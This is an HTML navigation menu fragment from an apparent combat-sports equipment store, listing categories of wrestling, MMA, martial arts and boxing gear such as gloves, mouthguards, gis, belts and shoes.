<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-mat-tape">
Wrestling Mat Tape</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-mat-transporters">
Mat Transporters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490443838">
Mat & Equipment Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531610">
Custom Wrestling Mats</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493317594">
Referee Match Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-gear-bags">
Wrestling Gear Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-wrestling-gear-bags">
Adidas Wrestling Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/budomart-martial-arts-gear-bags">
Budomart Martial Arts Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-wrestling-gear-bags">
Cliff Keen Wrestling Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fighter-gear-bags">
Fighter Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/macho-sports-gear-gym-bags">
Macho Sports/Gym Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revgear-wrestling-mma-gear-bags">
Revgear Wrestling/MMA Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-gear-bags">
Matman Wrestling Gear Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-mma-training-dvds">
Wrestling DVDs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-training-equipment-apparel">
MMA / Martial Arts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-protective-gear">
Protective Equipment<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-sparring-pads">
Martial Arts Sparring Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-protective-head-guards">
Protective Headguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sparring-pads-arms-hands">
Hand & Forearm Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497606620">
Shin and Forearm Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sparring-pads-feet-shins">
Foot & Shin Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sparring-pads-chest-torso">
Chest & Torso Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-groin-protectors">
Groin Protection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-martial-arts-protective-pads-gear">
Women's Martial Arts Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-protective-mma-padded-headgear">
Women's MMA Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-mma-protective-padded-chest-guards">
Women's MMA Chest Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-mma-padded-groin-protectors">
Women's MMA Groin Protectors</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-fight-gloves">
MMA Gloves<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-mma-gloves">
Men's MMA Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-mma-gloves">
Women's MMA Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kids-mma-gloves">
Youth MMA Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-training-gloves">
MMA Training Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-bag-gloves">
MMA Bag Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-competition-gloves">
MMA Competition Gloves</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mouthguards">
Mouthguards<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-mouthguards">
Mouthguard Brands<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/damage-control-mouthguards">
Damage Control</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fight-dentist-mouthguards">
Fight Dentist</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shock-doctor-mouthguards">
Shock Doctor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tapout-mouthguards">
Tapout</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-mouthguards">
Cliff Keen Mouthguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-mouthguards">
Adult Mouthguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-mouthguards">
Youth Mouthguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-mma-hand-wraps">
Hand Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-ankle-supports">
Ankle Supports</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-apparel">
MMA Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-mma-fight-shorts">
Fight Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-fight-shorts">
MMA Fight Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-mma-shorts">
MMA Shorts By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bad-boy-mma-shorts">
Bad Boy MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cage-fighter-mma-shorts">
Cage Fighter MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-mma-shorts">
Cliff Keen MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-mma-shorts">
Contract Killer MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/punishment-mma-shorts">
Punishment MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revgear-mma-shorts">
Revgear MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tapout-mma-shorts">
Tapout MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/torque-mma-shorts">
Torque MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/triumph-united-mma-shorts">
Triumph United MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/venum-mma-fight-shorts">
Venum MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vale-tudo-fight-shorts">
Vale Tudo Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-mma-fight-shorts">
Men's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-mma-fight-shorts">
Women's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-mma-fight-shorts">
Youth MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-compression-shorts">
MMA Compression Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/muay-thai-fight-shorts">
Muay Thai Fight Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-muay-thai-shorts">
Men's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-muay-thai-shorts">
Women's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-muay-thai-shorts">
Youth Muay Thai Shorts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-rash-guards">
MMA Rash Guards<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-mma-rash-guards">
Men's Rash Guards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496998036">
Youth MMA Rash Guards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-hats-beanies-headwear">
MMA Hats and Beanies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493521614">
MMA Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493521616">
MMA Beanies</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-mma-clothing-apparel">
Men's MMA Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677606">
Men's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677608">
Men's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/494677614">
Men's Martial Arts Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494679604">
Otomix Martial Arts Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677618">
Adidas Martial Arts Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007762">
Men's Rash Guards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-mma-clothing-apparel">
Women's MMA Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494679600">
Women's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677610">
Women's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677616">
Women's Martial Arts Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007764">
Women's MMA Rashguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-kids-mma-clothing-childrens-apparel">
Youth MMA Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494679602">
Youth MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677612">
Youth Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-mma-rash-guards">
Youth MMA Rash Guards</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-gis">
Martial Arts Uniforms<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-martial-arts-uniforms">
Brand Name Gis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/493609602">
Adidas Martial Arts Gis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493611582">
Adidas Karate Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493611584">
Adidas Jiu Jitsu Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493609604">
Adidas Judo Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493609606">
Adidas Taekwondo Gis</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-martial-arts-uniforms">
Contract Killer Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/macho-martial-arts-uniforms">
Macho Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revgear-martial-arts-uniforms">
Revgear Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tokaido-martial-arts-uniforms-gis">
Tokaido Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493611592">
Venum Gis</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jiu-jitsu-gis">
Jiu Jitsu Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/karate-gis">
Karate Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/judo-gis">
Judo Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/taekwondo-uniforms">
Taekwondo Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kids-martial-arts-gis">
Kid's Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-competition-gis">
Competition Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-uniform-pants">
Martial Arts Uniform Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-belts">
Martial Arts Belts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jiu-jitsu-belts">
Jiu Jitsu Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/karate-belts">
Karate Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/judo-belts">
Judo Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/taekwondo-belts">
Taekwondo Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-white-belts">
White Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-yellow-belts">
Yellow Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-orange-belts">
Orange Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-green-belts">
Green Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-blue-belts">
Blue Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-purple-belts">
Purple Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-brown-belts">
Brown Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-red-belts">
Red Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-black-belts">
Black Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-striped-belts">
Striped Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-size-martial-arts-belts">
Kids Belts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/kickboxing-apparel">
Kickboxing Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kickboxing-uniforms">
Kickboxing Uniforms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kickboxing-pants">
Kickboxing Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kickboxing-shirts">
Kickboxing Shirts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-shoes">
Martial Arts Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-martial-arts-shoes">
Men's Martial Arts Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/otomix-martial-arts-shoes">
Otomix Martial Arts Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-martial-arts-shoes">
Adidas Martial Arts Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/other-top-rated-mens-martial-arts-shoes">
Other Men's Martial Arts Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-martial-arts-shoes">
Women's Martial Arts Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-gear-bags">
MMA Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-rings-mma-cages">
Boxing Rings & MMA Cages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-timers-and-accessories">
MMA Timers & Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497535582">
Custom MMA Mats</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-equipment">
Boxing<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-protective-gear">
Boxing Protective Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-gloves">
Boxing Gloves<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-glove-brands">
Boxing Glove Brands<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-boxing-gloves">
Adidas Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rdx-boxing-gloves">
RDX Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revgear-boxing-gloves">
Revgear Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rival-boxing-gloves">
Rival Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/throwdown-boxing-gloves">
Throwdown Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/torque-boxing-gloves">
Torque Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/venum-boxing-gloves">
Venum Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/yokkao-boxing-gloves">
Yokkao Boxing Gloves</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-boxing-gloves">
Men's Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-boxing-gloves">
Women's Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-boxing-gloves">
Youth Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-fitness-gloves">
Boxing Fitness Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-mma-gel-wraps">
Boxing Gel Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-bag-gloves">
Boxing Bag Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-training-gloves">
Boxing Training Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-sparring-gloves">
Boxing Sparring Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/competition-boxing-gloves">
Competition Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/muay-thai-boxing-gloves">
Thai Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/8-oz-boxing-gloves">
8 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/10-oz-boxing-gloves">
10 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/12-oz-boxing-gloves">
12 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/14-oz-boxing-gloves">
14 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/16-oz-boxing-gloves">
16 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/18-oz-boxing-gloves">
18 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/20-oz-boxing-gloves">
20 oz. Boxing Gloves</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-headgear">
Boxing Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-groin-protectors">
Boxing Groin Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-body-protectors">
Boxing Body Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492785590">
Hand Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492821610">
Mouthguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-protective-boxing-gear">
Women's Protective Boxing Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-padded-boxing-headgear">
Women's Boxing Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-boxing-groin-hip-protectors">
Groin and Hip Protectors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-boxing-protective-gear">
Youth Boxing Protective Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/495427598">
Youth Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-boxing-groin-protectors">
Youth Boxing Groin Protectors</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-shoes">
Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-boxing-shoes">
Men's Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-boxing-shoes">
Adidas Men's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/nike-boxing-shoes">
Nike Men's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/otomix-boxing-shoes">
Otomix Men's Boxing Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-boxing-shoes">
Women's Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-womens-boxing-shoes">
Adidas Women's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/nike-womens-boxing-shoes">
Nike Women's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/otomix-womens-boxing-shoes">
Otomix Women's Boxing Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497169606">
Shop By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-boxing-shoes-boots">
Adidas Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167606">
Adidas Men's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167610">
Adidas Women's Boxing Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/nike-boxing-shoes-boots">
Nike Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167602">
Nike Men's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497169610">
Nike Women's Boxing Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/otomix-boxing-shoes-boots">
Otomix Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167608">
Otomix Men's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167612">
Otomix Women's Boxing Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167600">
Rival Boxing Shoes</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-apparel">
Boxing Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-robes">
Boxing Robes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-boxing-robes">
Men's Boxing Robes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-boxing-robes">
Women's Boxing Robes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-shorts">
Boxing Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-boxing-shorts">
Men's Boxing Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-sweatshirts">
Boxing Sweatshirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-t-shirts">
Boxing T-Shirts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-gear-bags">
Boxing Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-timers-and-accessories">
Boxing Timers & Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523984">
Boxing Rings & MMA Cages</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
